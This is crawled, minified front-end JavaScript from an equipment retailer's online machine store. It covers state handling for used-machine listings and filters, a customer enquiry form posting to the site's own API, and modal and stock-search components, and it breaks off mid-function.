o=i.getState(),a=y(d({},o),{machines:[...o.machines,...t.machines.data],hasMorePaginatedMachines:t.hasMorePaginatedMachines,totalCount:t.machines.matchedRecordCount,filters:{}});this.mapApiFilterToPatch(o,a,t.machines.filters,n,"productRanges","ProductRanges","productRanges"),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"products","ProductNames","products"),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"yearMin","ManufactureYear","yearMin",{isNumber:!0,increment:1}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"yearMax","ManufactureYear","yearMax",{isNumber:!0,increment:1});let u=Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",maximumFractionDigits:0}).format;this.mapApiFilterToPatch(o,a,t.machines.filters,n,"priceMin","Price","priceMin",{isNumber:!0,increment:1e4,labelFormatter:u}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"priceMax","Price","priceMax",{isNumber:!0,increment:1e4,labelFormatter:u}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"hoursMin","Hours","hoursMin",{isNumber:!0,increment:1e3}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"hoursMax","Hours","hoursMax",{isNumber:!0,increment:1e3}),this.mapApiFilterToPatch(o,a,t.machines.filters,n,"isCertifiedUsed","IsCertifiedUsed","isCertifiedUsed",{isBoolean:!0}),i.patchState(a)}clearMachines(i){i.patchState({machines:[],hasMorePaginatedMachines:!0,totalCount:0,pageNumber:1})}setFilters(i,{payload:t}){let n=i.getState(),o={filters:d({},n.filters),selectedFilters:{}};Object.keys(t).forEach(a=>{o.filters[a]=y(d({},n.filters[a]),{selected:t[a]}),o.selectedFilters[a]=t[a]??void 0}),i.patchState(o)}clearAllFilters(i){let t=i.getState(),n={filters:d({},t.filters),selectedFilters:{isCertifiedUsed:this.isCertifiedUsedUnselectedValue}};Object.keys(xe).forEach(o=>{n.filters[o]=y(d({},n.filters[o]),{selected:o==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:null})}),i.patchState(n)}clearFilter(i,{payload:t}){let n=i.getState();i.patchState({filters:y(d({},n.filters),{[t]:y(d({},n.filters[t]),{selected:t==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:null})}),selectedFilters:y(d({},n.selectedFilters),{[t]:t==="isCertifiedUsed"?this.isCertifiedUsedUnselectedValue:void 0})})}setPageNumber(i,{payload:t}){i.patchState({pageNumber:t})}mapApiFilterToPatch(i,t,n,o,a,u,h,E){let _=n.find(_e=>_e.key===u);if(!_)throw new Error(`No filter found in API response for key ${u}`);let ae=this.mapApiFilterOptions(_.options,E),B=i.filters[a].selected;o&&(B=this.getSelectedFilterOption(ae,o?.get(h)),B&&(t.selectedFilters=y(d({},t.selectedFilters),{[a]:B}))),t.filters[a]={options:ae,selected:B}}mapApiFilterOptions(i,t){if(!i)return[];if(t?.isNumber){let n=i.map(Number).sort((o,a)=>o-a);if(t.increment){let o=Math.max(n[0],t.increment),a=n[n.length-1],u=[];for(let h=Math.ceil(o/t.increment)*t.increment;h<=a;h+=t.increment)u.push(h);n=u}return n.map(o=>({value:o,label:t.labelFormatter?t.labelFormatter(o):String(o)}))}return t?.isBoolean&&(i=i.map(n=>n.toString().toLowerCase())),i.sort().map(n=>({value:n,label:n}))}getSelectedFilterOption(i,t){return t?i.find(n=>String(n.value).toLowerCase()===String(t).toLowerCase())??null:null}static{this.\u0275fac=function(t){return new(t||z)}}static{this.\u0275prov=v({token:z,factory:z.\u0275fac})}};r([g(Q),e("design:type",Function),e("design:paramtypes",[Object,Q]),e("design:returntype",void 0)],m.prototype,"setMachines",null);r([g(Ne),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m.prototype,"clearMachines",null);r([g(ee),e("design:type",Function),e("design:paramtypes",[Object,ee]),e("design:returntype",void 0)],m.prototype,"setFilters",null);r([g(De),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m.prototype,"clearAllFilters",null);r([g(te),e("design:type",Function),e("design:paramtypes",[Object,te]),e("design:returntype",void 0)],m.prototype,"clearFilter",null);r([g(ie),e("design:type",Function),e("design:paramtypes",[Object,ie]),e("design:returntype",void 0)],m.prototype,"setPageNumber",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"machines",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"filters",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"selectedFilters",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"hasMorePaginatedMachines",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"totalCount",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],m,"pageNumber",null);m=r([H({name:"usedMachines",defaults:{machines:[],hasMorePaginatedMachines:!0,totalCount:0,pageNumber:1,filters:xe,selectedFilters:{}}})],m);var je=Be(Te());G();var l=class{constructor(){this.recaptchaToken="",this.optimumMachineId=0,this.countryTwoLetterCode="",this.postCode="",this.firstName="",this.lastName="",this.phoneNumber="",this.emailAddress="",this.marketingConsent=!1,this.companyName="",this.userComments="",this.productListingPageUrl=""}};r([c(),j(),e("design:type",String)],l.prototype,"recaptchaToken",void 0);r([f(),e("design:type",Number)],l.prototype,"optimumMachineId",void 0);r([c(),X(2,2),e("design:type",String)],l.prototype,"countryTwoLetterCode",void 0);r([c(),j(),e("design:type",String)],l.prototype,"postCode",void 0);r([c(),j(),e("design:type",String)],l.prototype,"firstName",void 0);r([c(),j(),e("design:type",String)],l.prototype,"lastName",void 0);r([c(),j(),ve(),e("design:type",String)],l.prototype,"phoneNumber",void 0);r([c(),ge(),X(5,50),e("design:type",String)],l.prototype,"emailAddress",void 0);r([k(),e("design:type",Boolean)],l.prototype,"marketingConsent",void 0);r([c(),j(),e("design:type",String)],l.prototype,"companyName",void 0);r([c(),e("design:type",String)],l.prototype,"userComments",void 0);r([ye({require_tld:!1}),e("design:type",String)],l.prototype,"productListingPageUrl",void 0);var Ge="/customer-ui/optimum/usedMachineEnquiry",Pe=(()=>{class s{constructor(t){this.http=t}sendEnquiry(t){return ce((0,je.transformAndValidate)(l,t)).pipe(T(n=>this.http.post(Ge,n)))}static{this.\u0275fac=function(n){return new(n||s)(D(w))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var re=(()=>{class s{static{this.type="[UsedMachinePage] Enquiry"}constructor(t){this.enquiryDto=t}}return s})();function Ee(s,i,t){i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"loading"}),machine:i.getState().machine});let n=s.get(Pe),o=s.get(Ue),a=s.get(Me),u={customerFirstName:t.enquiryDto.firstName,customerLastName:t.enquiryDto.lastName,customerEmail:t.enquiryDto.emailAddress,customerTelephoneNumber:t.enquiryDto.phoneNumber,customerCompanyName:t.enquiryDto.companyName,customerPostalCode:t.enquiryDto.postCode,marketingConsent:t.enquiryDto.marketingConsent};return a.dispatch(new be(u)),o.execute(fe.UsedMachineEnquiry).pipe(T(h=>n.sendEnquiry(d({recaptchaToken:h},t.enquiryDto))),N(()=>{i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"loaded",view:"enquiry-sent"}),machine:i.getState().machine})}),le(h=>(i.patchState({priceBox:y(d({},i.getState().priceBox),{enquiryLoading:"error",errorCode:h?.error?.errorCode??"UnknownError",view:"error"}),machine:i.getState().machine}),pe(void 0))))}var J={priceBox:{view:"register-interest-form",errorCode:void 0,enquiryLoading:"unloaded"},machine:void 0};var se=(()=>{class s{static{this.type="[UsedMachinePage] Init"}constructor(t=!0){this.shouldResetMachine=t}}return s})();function we(s,i){let t=J;i.shouldResetMachine||(t.machine=s.getState().machine),s.setState(d({},t))}var ne=(()=>{class s{static{this.type="[UsedMachinePage] Load Entire Used Machine"}constructor(t){this.usedMachineId=t}}return s})();function Oe(s,i,t){return s.get(Ce).getById(t.usedMachineId.toString()).pipe(N(o=>{i.patchState({machine:o.data})}))}var He="/customer-ui/usedMachines/details/:id",Re=(()=>{class s extends q{constructor(t,n){super(t,He,R,R,null,null),this.dataStateService=n,this.usedMachineDetailsStateKey=this.dataStateService.getDynamicStateKey("USED_MACHINE_DETAILS")}getById(t){return this.dataStateService.checkAndGetData(this.usedMachineDetailsStateKey,super.getById(t))}static{this.\u0275fac=function(n){return new(n||s)(D(w),D(V))}}static{this.\u0275prov=v({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})();var oe=(()=>{class s{static{this.type="[UsedMachineDetailsPage] Init"}constructor(t){this.usedMachineId=t}}return s})();function Le(s,i,t){let n=s.get(Re),o=i.getState();return n.getById(t.usedMachineId.toString()).pipe(N(a=>{i.patchState({machine:{genericData:o.machine?.genericData,detailedData:a.data}})}))}var F=class K{constructor(){this.injector=ue(me)}static page(i){return i}static priceBox(i){return i.priceBox}static currentUsedMachine(i){return i.machine}enquiryAction(i,t){return Ee(this.injector,i,t)}init(i,t){return we(i,t)}loadEntireUsedMachine(i,t){return Oe(this.injector,i,t)}setUsedMachineGenericData(i,t){return Ie(i,t)}getUsedMachineDetails(i,t){return Le(this.injector,i,t)}static{this.\u0275fac=function(t){return new(t||K)}}static{this.\u0275prov=v({token:K,factory:K.\u0275fac})}};r([g(re),e("design:type",Function),e("design:paramtypes",[Object,re]),e("design:returntype",void 0)],F.prototype,"enquiryAction",null);r([g(se),e("design:type",Function),e("design:paramtypes",[Object,se]),e("design:returntype",void 0)],F.prototype,"init",null);r([g(ne),e("design:type",Function),e("design:paramtypes",[Object,ne]),e("design:returntype",void 0)],F.prototype,"loadEntireUsedMachine",null);r([g(Z),e("design:type",Function),e("design:paramtypes",[Object,Z]),e("design:returntype",void 0)],F.prototype,"setUsedMachineGenericData",null);r([g(oe),e("design:type",Function),e("design:paramtypes",[Object,oe]),e("design:returntype",void 0)],F.prototype,"getUsedMachineDetails",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",Object)],F,"page",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",Object)],F,"priceBox",null);r([S(),e("design:type",Function),e("design:paramtypes",[Object]),e("design:returntype",void 0)],F,"currentUsedMachine",null);F=r([H({name:"usedMachinePage",defaults:J})],F);export{Ce as a,Z as b,Q as c,Ne as d,ee as e,De as f,te as g,ie as h,m as i,re as j,se as k,ne as l,oe as m,F as n};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-QRMEKM5M.js
body_size: 498
content:
import{I as c,L as a,a as r,b as s,h as o,nd as n}from"./chunk-XKZ5SZ5P.js";var h=(()=>{class t{static{this.type="[User] Set Postal Code"}constructor(e){this.postalCode=e}}return t})(),l=(()=>{class t{static{this.type="[User] Set User"}constructor(e){this.user=e}}return t})(),p=(()=>{class t{static{this.type="[User] Clear User"}constructor(){}}return t})(),S=(()=>{class t{static{this.type="[User] Hydrate User"}constructor(){}}return t})();var w=(()=>{class t{static{this.type="[MachinePage] Edit Location"}}return t})();function f(t){t.patchState({priceBox:s(r({},t.getState().priceBox),{stockSearchOpen:!0,view:"stock-search",stockSearchLoading:"unloaded",productsLikeThese:void 0})})}var P=(()=>{class t{constructor(e){this.ssrService=e,this.lightBoxState$=new o}show(e){this.lightBoxState$.next({isActive:!0,videoUrl:e}),this.ssrService.disableScroll(),this.ssrService.isBrowser()&&window.Tawk_API?.hideWidget&&window.Tawk_API.hideWidget()}close(){this.lightBoxState$.next({isActive:!1,videoUrl:""}),this.ssrService.enableScroll(),window.Tawk_API?.showWidget&&window.Tawk_API.showWidget()}static{this.\u0275fac=function(d){return new(d||t)(a(n))}}static{this.\u0275prov=c({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();export{h as a,l as b,p as c,S as d,w as e,f,P as g};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-HT3V4GQA.js
body_size: 53186
content:
import{a as Zn,b as tt,c as Jt,d as ei,e as qe,f as ni,g as ii,h as oi,i as ai,j as ri,k as ci,l as si,m as li,n as _i,o as vt,p as hi}from"./chunk-462TXHWP.js";import{a as At}from"./chunk-XMKYMPWY.js";import{a as Jn,b as Qn,c as Yn,d as be}from"./chunk-BKK3XSRE.js";import{a as nt,b as pi,c as mi,d as Qe,e as Pt,f as Ye,g as bt,h as fi}from"./chunk-2QZKMK7D.js";import{a as ui}from"./chunk-IAYAFXPJ.js";import"./chunk-QRMEKM5M.js";import"./chunk-6QUFGQHM.js";import"./chunk-EWAALL6O.js";import{a as Ke,c as di,d as gi}from"./chunk-J2V3MIN2.js";import{a as Kt,c as Wt,f as qt,g as it}from"./chunk-2MLZUBBC.js";import{a as B,b as fe}from"./chunk-EPJQTUDQ.js";import{a as je,b as Pe}from"./chunk-W7KVLFBH.js";import{a as et}from"./chunk-KGLZBXBR.js";import{a as Ot}from"./chunk-ENZC2FMG.js";import{a as ti}from"./chunk-KCVM6J46.js";import"./chunk-DT4YM54P.js";import"./chunk-SEGFVRZX.js";import"./chunk-HZ677YA6.js";import"./chunk-YUISB3YK.js";import{a as Tt,b as Ee}from"./chunk-NGJLBTRJ.js";import{a as Nt}from"./chunk-F2OSWCJ3.js";import{a as jt}from"./chunk-HWZL7H7C.js";import"./chunk-2BNEGSMY.js";import{a as Kn}from"./chunk-RWOHPAZP.js";import{a as Mt}from"./chunk-AS7X54WJ.js";import"./chunk-DHHEXMWQ.js";import{a as Wn,b as qn}from"./chunk-PXVCTYZL.js";import{a as Et,b as It}from"./chunk-ORYML4OC.js";import{J as Xn,K as jn,L as Xt,c as ft,d as gt,f as Ge,g as Ue,h as ht,q as Rn,r as Fn,u as Dn,v as Bn,w as Hn,x as Ct,y as Ne,z as Ve}from"./chunk-U7OCDAQJ.js";import{a as Je,b as We}from"./chunk-F2NCYDEW.js";import{$a as gn,$d as Gn,A as Y,Aa as g,Ad as wn,B as Ie,Ba as M,Bb as Ce,Bd as ao,C as xe,Ca as A,Cb as K,Cc as In,Cd as Se,Ce as ze,Da as Me,Db as ue,Dc as Mn,De as Xe,Ea as P,Ec as An,Fa as Ae,Ga as Te,Ha as m,I as ln,Ia as ce,Ic as Tn,Ja as se,Jc as Nn,Kc as Vt,La as I,Lc as vn,M as F,Ma as l,Md as re,Na as ke,Nc as pt,O as he,Oa as De,P as ge,Pc as mt,Pd as kn,Q as we,Qc as ut,R as u,Rc as On,S as f,Sa as $,Ta as G,Ua as U,V as D,Va as y,Vd as $n,Wa as p,Xa as x,Y as _n,Ya as ae,Yd as zt,Zc as J,_a as fn,a as tn,ab as hn,b as nn,ba as me,be as Un,ca as dn,cb as Be,ce as q,da as dt,db as Cn,e as oo,eb as Sn,ee as St,f as _t,fa as pn,h as on,ha as c,hb as h,i as Ht,ib as C,id as Pn,jb as He,jd as bn,ka as O,kd as le,l as $t,la as N,lb as L,m as W,md as yn,n as an,nd as _e,o as j,ob as $e,oc as Ut,od as xn,p as ve,pa as mn,pb as En,qa as d,qd as Ln,r as rn,s as cn,sa as un,t as Le,ta as s,u as ye,va as oe,vb as z,vc as S,w as sn,wa as ee,wb as b,we as Vn,x as Gt,y as Oe,ya as o,za as a,ze as zn}from"./chunk-XKZ5SZ5P.js";var Bi=oo(ao());var ro=["modalRef"];function co(t,_){if(t&1&&(g(0,"app-offer-details",3),h(1,"async")),t&2){let e=l();s("offerDto",C(1,2,e.offer$))("shouldFocus",!0);}}var Ci=(()=>{class t{constructor(){this.closed=new D(),this.ModalWidth=ze;}open(e){this.offer$=W(e),this.modal.open();}close(){this.modal.close();}onClosed(){this.closed.emit();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-offer-modal"]],viewQuery:function(n,i){if(n&1&&$(ro,5),n&2){let r;G(r=U())&&(i.modal=r.first);}},outputs:{closed:"closed"},decls:4,vars:3,consts:[["template",""],["modalRef",""],[3,"closed","template","minimal","modalWidth"],[3,"offerDto","shouldFocus"]],template:function(n,i){if(n&1){let r=P();d(0,co,2,4,"ng-template",null,0,L),o(2,"app-modal",2,1),I("closed",function(){return u(r),f(i.onClosed());}),a();}if(n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[ti,Xe,K],encapsulation:2});}}return t;})();var so=["modalRef"],lo=["productsLikeTheseTitleRef"];function _o(t,_){if(t&1&&(o(0,"div",12),g(1,"app-machine-list-item",13),a()),t&2){let e=_.$implicit,n=l(2);oe("col-md-6",n.productsLikeThese.length===2),c(),s("dto",e);}}function po(t,_){if(t&1&&(o(0,"div",6)(1,"div",7)(2,"h3",8,2),m(4,3),a(),o(5,"h4",9),m(6,4),a()(),o(7,"div",10),d(8,_o,2,3,"div",11),a()()),t&2){let e=l();c(8),s("ngForOf",e.productsLikeThese);}}var Si=(()=>{class t{constructor(){this.environmentInjector=F(he),this.ModalWidth=ze,this.productsLikeThese=[];}open(e){this.productsLikeThese=e,this.modal.open(),ge(this.environmentInjector,()=>{me(()=>{this.productsLikeTheseTitleRef?.nativeElement.focus();});});}close(){this.modal.close();}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-products-list-these-modal"]],viewQuery:function(n,i){if(n&1&&($(so,5),$(lo,5)),n&2){let r;G(r=U())&&(i.modal=r.first),G(r=U())&&(i.productsLikeTheseTitleRef=r.first);}},decls:4,vars:3,consts:()=>{let e;e="Sorry, the model you are looking for is currently unavailable";let n;return n="Why not try these similar models:",[["template",""],["modalRef",""],["productsLikeTheseTitleRef",""],e,n,[3,"template","minimal","modalWidth"],[1,"container","px-0","products-like-these"],[1,"row","p-3","mb-2"],["tabindex","-1",1,"products-like-these__title"],[1,"products-like-these__sub-heading"],[1,"row"],["class","col-xl-4 col-md-6 col-12 d-flex products-like-these__list",3,"col-md-6",4,"ngFor","ngForOf"],[1,"col-xl-4","col-md-6","col-12","d-flex","products-like-these__list"],[3,"dto"]];},template:function(n,i){if(n&1&&(d(0,po,9,1,"ng-template",null,0,L),g(2,"app-modal",5,1)),n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[z,be,Xe],styles:[".products-like-these[_ngcontent-%COMP%]{color:#000}.products-like-these__title[_ngcontent-%COMP%]{text-transform:uppercase;margin-bottom:2rem;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:1.875rem}@media (max-width: 991.98px){.products-like-these__title[_ngcontent-%COMP%]{font-size:1.5rem}}@media (max-width: 767.98px){.products-like-these__title[_ngcontent-%COMP%]{font-size:1.75rem}}.products-like-these__sub-heading[_ngcontent-%COMP%]{display:block;line-height:normal;font-family:jcbeuro,sans-serif;font-style:normal;font-size:1.5rem}@media (max-width: 991.98px){.products-like-these__sub-heading[_ngcontent-%COMP%]{font-size:1.25rem}}@media (max-width: 767.98px){.products-like-these__sub-heading[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 767.98px){.products-like-these__list[_ngcontent-%COMP%]:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem}}"]});}}return t;})();var mo=["formDescription"],uo=["loadingText"];function fo(t,_){t&1&&(o(0,"div",11),g(1,"spinner",12),o(2,"div",13)(3,"price-box-title")(4,"span",14,1),Ae(6,4),g(7,"br"),Te(),a()()()()),t&2&&(c(),s("size",48));}function go(t,_){t&1&&(M(0),o(1,"div",23,3),m(3,6),a(),A());}function ho(t,_){t&1&&(o(0,"div",23,3),m(2,7),a());}function Co(t,_){if(t&1&&(o(0,"div",22),d(1,go,4,0,"ng-container",10)(2,ho,3,0,"ng-template",null,2,L),a()),t&2){let e=y(3),n=l(2);c(),s("ngIf",!n.hasPrice)("ngIfElse",e);}}function So(t,_){if(t&1){let e=P();o(0,"button",24),I("click",function(){u(e);let i=l(2);return f(i.setFormOpen());}),m(1,8),a();}}function Eo(t,_){if(t&1){let e=P();o(0,"button",24),I("click",function(){u(e);let i=l(2);return f(i.emitShowStockSearchResults());}),m(1,9),a();}if(t&2){let e=l(2);c(),ce(e.user.customerPostalCode.toUpperCase()),se(1);}}function Io(t,_){if(t&1&&(o(0,"div",25)(1,"div",26),g(2,"recaptcha-notice",27),a()()),t&2){let e=l(2);s("@openClose",e.showRecaptcha?"open":"close"),c(2),s("isLight",!0);}}function Mo(t,_){t&1&&(o(0,"div",28),g(1,"price-box-edit-location-button"),a());}function Ao(t,_){if(t&1){let e=P();M(0),o(1,"price-box-title",15),m(2,5),a(),o(3,"div",16),d(4,Co,4,2,"div",17),o(5,"price-box-contact-form",18),I("submit",function(i){u(e);let r=l();return f(r.onFormSubmit(i));})("companyNameChanged",function(i){u(e);let r=l();return f(r.onPredictedBusinessesSearch(i));})("predictedBusinessSelected",function(i){u(e);let r=l();return f(r.onPredictedBusinessSelected(i));}),a()(),d(6,So,2,0,"button",19)(7,Eo,2,1,"button",19)(8,Io,3,2,"div",20)(9,Mo,2,0,"div",21),A();}if(t&2){let e=l();c(3),s("inert",!e.showForm)("@openClose",e.showForm?"open":"close"),c(),s("ngIf",e.showDescription),c(),s("user",e.user)("enableFormOpenClosed",!0)("addCompanyName",!0)("showMarketingConsent",!0)("isPostcodeInvalid",e.hasGeoLocationFailed())("predictedBusinesses",e.predictedBusinesses)("getPredictedBusinessesHandler",e.getPredictedBusinessHandler)("autocompletedBusinessDetails",e.autocompletedBusinessDetails)("getBusinessDetailsHandler",e.getBusinessDetailsHandler),c(),s("ngIf",e.showOpenFormButton),c(),s("ngIf",e.showSubmitFormButton),c(),s("ngIf",e.showRecaptcha),c(),s("ngIf",e.showEditLocation);}}var Ei=(()=>{class t{constructor(){this.changeDetection=F($e),this.environmentInjector=F(he),this.hasPrice=!1,this.predictedBusinesses=[],this.hasRequiredFieldsForSubmitValue=!1,this.doStockSearch=new D(),this.scrollTo=new D(),this.onToggleForm=new D(),this.doPredictedBusinessesSearch=new D(),this.predictedBusinessSelected=new D(),this.showStockSearchResults=new D(),this.showRecaptcha=!1,this.showDescription=!1,this.showEditLocation=!1,this.showForm=!1,this.showOpenFormButton=!0,this.showSubmitFormButton=!1,this.isCheckingStock=!1;}set hasRequiredFieldsForSubmit(e){this.hasRequiredFieldsForSubmitValue=e,!this.showForm&&(e?this.setButtonToSubmitForm():this.setButtonToOpenForm());}set formOpen(e){e?this.setFormOpen():this.setFormClosed();}set checkingStock(e){this.isCheckingStock=e,e&&ge(this.environmentInjector,()=>{me(()=>{this.loadingText.nativeElement.focus();});});}ngAfterViewInit(){this.showForm&&me(()=>{this.formDescription.nativeElement.focus();});}onFormSubmit(e){this.emitShowStockSearchResults(),this.doStockSearch.emit({customerPostalCode:e.postalCode,customerTelephoneNumber:e.telephoneNumber,customerFirstName:e.firstName,customerLastName:e.lastName,customerEmail:e.email,customerCompanyName:e.companyName,marketingConsent:e.marketingConsent}),this.closeFormAndEmit(),this.scrollTo.emit(B.MachineReserveFormTitle);}emitShowStockSearchResults(){this.showStockSearchResults.emit();}onSubmit(){this.doStockSearch.emit({customerPostalCode:this.user.customerPostalCode,customerTelephoneNumber:this.user.customerTelephoneNumber,customerFirstName:this.user.customerFirstName,customerLastName:this.user.customerLastName,customerEmail:this.user.customerEmail,customerCompanyName:this.user.customerCompanyName,marketingConsent:this.user.marketingConsent}),this.closeFormAndEmit(),this.scrollTo.emit(B.MachineReserveFormTitle);}hasGeoLocationFailed(){return this.addressWasInvalid===!0;}setFormOpen(){this.showForm=!0,this.showRecaptcha=!0,this.showDescription=!0,this.showEditLocation=!1,this.showOpenFormButton=!1,this.showSubmitFormButton=!1,ge(this.environmentInjector,()=>{me(()=>{this.formDescription&&this.formDescription.nativeElement.focus();});});}onPredictedBusinessesSearch(e){this.doPredictedBusinessesSearch.emit(e);}onPredictedBusinessSelected(e){this.predictedBusinessSelected.emit(e);}closeFormAndEmit(){this.onToggleForm.emit(!1),this.setFormClosed(),this.setButtonToSubmitForm();}setFormClosed(){this.showForm=!1,this.showRecaptcha=!1,this.showDescription=!1,this.user?.customerPostalCode?this.setButtonToSubmitForm():this.setButtonToOpenForm(),this.changeDetection.detectChanges();}setButtonToOpenForm(){this.showOpenFormButton=!0,this.showSubmitFormButton=!1,this.showEditLocation=!1;}setButtonToSubmitForm(){this.showSubmitFormButton=!0,this.showOpenFormButton=!1,this.showEditLocation=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-stock-search-form"]],viewQuery:function(n,i){if(n&1&&($(mo,5),$(uo,5)),n&2){let r;G(r=U())&&(i.formDescription=r.first),G(r=U())&&(i.loadingText=r.first);}},inputs:{price:"price",hasPrice:"hasPrice",addressWasInvalid:"addressWasInvalid",machineName:"machineName",user:"user",predictedBusinesses:"predictedBusinesses",getPredictedBusinessHandler:"getPredictedBusinessHandler",autocompletedBusinessDetails:"autocompletedBusinessDetails",getBusinessDetailsHandler:"getBusinessDetailsHandler",hasRequiredFieldsForSubmit:"hasRequiredFieldsForSubmit",formOpen:"formOpen",checkingStock:"checkingStock"},outputs:{doStockSearch:"doStockSearch",scrollTo:"scrollTo",onToggleForm:"onToggleForm",doPredictedBusinessesSearch:"doPredictedBusinessesSearch",predictedBusinessSelected:"predictedBusinessSelected",showStockSearchResults:"showStockSearchResults"},decls:3,vars:2,consts:()=>{let e;e=" Finding stock "+"\uFFFD#7\uFFFD\uFFFD/#7\uFFFD"+" near you... ";let n;n="CHECK AVAILABILITY";let i;i="Get a price today";let r;r=" Enter your details to get instant pricing options and reserve your machine today ";let E;E=" Enter your details to check stock and reserve your machine today ";let T;T=" CHECK AVAILABILITY ";let R;return R=" CHECK AVAILABILITY FOR "+"\uFFFD0\uFFFD"+" ",[["loadingTemplate",""],["loadingText",""],["descriptionWhenPrice",""],["formDescription",""],e,i,r,E,T,R,[4,"ngIf","ngIfElse"],[1,"px-3","py-5","d-flex","justify-content-center","align-items-center"],[3,"size"],[1,"ml-4","title","mb-3"],["tabindex","-1",2,"outline","none"],[1,"mb-2","mb-md-3"],[1,"overflow-hidden","text-grey-300",3,"inert"],["class","description",4,"ngIf"],["buttonText",n,3,"submit","companyNameChanged","predictedBusinessSelected","user","enableFormOpenClosed","addCompanyName","showMarketingConsent","isPostcodeInvalid","predictedBusinesses","getPredictedBusinessesHandler","autocompletedBusinessDetails","getBusinessDetailsHandler"],["class","btn btn-primary w-100 font-condensed my-2",3,"click",4,"ngIf"],["class","overflow-hidden",4,"ngIf"],["class","mt-0 d-flex w-100 justify-content-end",4,"ngIf"],[1,"description"],["tabindex","-1","role","document"],[1,"btn","btn-primary","w-100","font-condensed","my-2",3,"click"],[1,"overflow-hidden"],[1,"mt-2"],[3,"isLight"],[1,"mt-0","d-flex","w-100","justify-content-end"]];},template:function(n,i){if(n&1&&d(0,fo,8,1,"ng-template",null,0,L)(2,Ao,10,16,"ng-container",10),n&2){let r=y(1);c(2),s("ngIf",!i.isCheckingStock)("ngIfElse",r);}},dependencies:[Ot,Qe,b,Pt,Nt,Ye],encapsulation:2,data:{animation:[ft("openClose",[Ue("open",Ge({height:"*"})),Ue("close",Ge({height:"0"})),ht("open <=> close",[gt(".2s ease-out")])])]},changeDetection:0});}}return t;})();var To=["pillInStockText"];function No(t,_){t&1&&(M(0),g(1,"span",7),o(2,"div",8,0),m(4,1),a(),A());}function vo(t,_){t&1&&(M(0),g(1,"div",9),o(2,"div",8,0),m(4,2),a(),A());}function Oo(t,_){if(t&1&&(o(0,"div",4),d(1,No,5,0,"ng-container",5)(2,vo,5,0,"ng-container",5),o(3,"span",6),p(4),h(5,"uppercase"),a()()),t&2){let e=l();c(),s("ngIf",e.inStock),c(),s("ngIf",!e.inStock),c(2),x(C(5,3,e.postcode));}}var yt=(()=>{class t{constructor(){this.environmentInjector=F(he),this.inStock=!1,this.shouldFocus=!1;}ngAfterViewInit(){this.shouldFocus&&ge(this.environmentInjector,()=>{me(()=>{this.pillInStockText?.nativeElement.focus();});});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-pill-in-stock"]],viewQuery:function(n,i){if(n&1&&$(To,5),n&2){let r;G(r=U())&&(i.pillInStockText=r.first);}},inputs:{postcode:"postcode",inStock:"inStock",shouldFocus:"shouldFocus"},decls:1,vars:1,consts:()=>{let e;e="In stock for";let n;return n="Out of stock for",[["pillInStockText",""],e,n,["class","pill mb-0 mb-2",4,"ngIf"],[1,"pill","mb-0","mb-2"],[4,"ngIf"],[1,"postcode"],[1,"dot","bg-success"],["role","document","tabindex","-1"],[1,"dot","bg-red-300"]];},template:function(n,i){n&1&&d(0,Oo,6,5,"div",3),n&2&&s("ngIf",i.postcode);},dependencies:[b,ue],styles:[".pill[_ngcontent-%COMP%]{height:2rem;border-radius:1rem;background-color:#303030;padding:0 .5rem;align-items:center;margin-right:.5rem;color:#eee;font-family:jcbeuro,sans-serif;font-size:.875rem}@media (max-width: 575.98px){.pill[_ngcontent-%COMP%]{font-size:.75rem}}.pill[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{display:inline-block;width:.5rem;height:.5rem;border-radius:50%;margin-right:.5rem}.pill[_ngcontent-%COMP%]   .postcode[_ngcontent-%COMP%]{margin-left:.5rem;text-decoration:underline}"]});}}return t;})();var Po=["reserveButtonRef"];function 